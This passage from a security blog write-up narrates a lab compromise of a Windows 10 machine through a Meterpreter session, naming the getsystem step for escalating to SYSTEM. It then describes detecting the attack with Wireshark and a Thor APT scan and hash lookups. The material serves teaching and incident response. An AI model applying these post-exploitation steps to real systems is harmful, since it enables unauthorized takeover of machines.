
We successfully receive a Meterpreter session. Typing sysinfo shows us the information of our target. getuid shows that we are running as a user on Windows 10, but we can elevate to SYSTEM by issuing getsystem. We can see that elevation was successful and can confirm this by issuing getuid again. We can see we are now NT AUTHORITYSYSTEM.
When the payload executes, the machine is compromised.
So you need to perform an investigation to detect and monitor the traffic and find exactly what runs in the background.
See Also: How ILOVEYOU worm became the first global computer virus pandemic
Phase 3:
Start the investigation through the compromised machine using Wireshark and Thor ATP Scanner.

The investigation team has detected and understood the network traffic using the Wireshark network analyzer on the victim’s machine and start checking and logging activities in real-time.
Using filtering with Wireshark can help you find a smart way to detect all of the attacks that happened in real-time between the attacker machine and the victim.
Running again Thor ATP scanner on a possible compromised machine will let you detect easily the malicious payload and activity that a hacker can do.
Incident response engagements often begin with a group of compromised systems and an even bigger group of systems that are possibly affected.
Looking at the report you can see the alert with details.

The report looks awesome and the knowledge you get using those tools is great, but it’s not enough. Knowledge is power, but you have to use it for a good purpose.


You can highlight the MD5 and automate the drop-down layer, they pop up and give you the ability to scan the specific md5 using virus total, riksIQ, google, and Valhalla to analyze and study the results.
The purpose of this action for this situation is to detect and terminate the specific services that run in the background, monitor the network, and alert the blue team and the red team to investigate and study to find a solution to remediate the problems.
Nowadays hackers have a lot of resources to learn about offensive security and how things work around network and security. Everything runs using technology and network connections, it is crucial to know what Offensive Security is and to be able to use it effectively. Systems, important files, data, and other important virtual things are at risk if there is no security protecting them, but from specific attacks.
Not only it is crucial to know what Offensive Security is but also to understand why it is important. The game has been taken to another level by hackers, so organizations and their employees should know what is at risk if it’s not dealt with.
The cost of Cyber threats is at an all-time high and the breaches of security systems can be undiscovered for months. Knowledge from that perspective is so big and fast-growing, and you need to be ready before the attack takes place.
Note: Watch this writeup in action and live demo by joining our Patreon Channel Below

Recent Articles

Can Outsourcing Actually Save You Money?

Network Eavesdropping via Man-in-the-Middle on Internal Communications

How Penetration Testing Supports DORA Compliance for Financial and ICT Entities

OS Command Injection via ‘lang’ Parameter in Fortinet VPN SSL Interface

Cyber Kill Chain’s phases: Understanding the cycle of a cyber attack

How to Start a Career in Cybersecurity (Offensive Security Edition)

How to Use an American Proxy Server for Faster, Smarter Web Access

Critical FortiGate 100F SSL-VPN Vulnerability Exploited

XSS Vulnerability in the “Get a Quote” form while bypassing WordFence and CloudFlare

Unauthorized LDAP Enumeration Exposes Active Directory for Privilege Escalation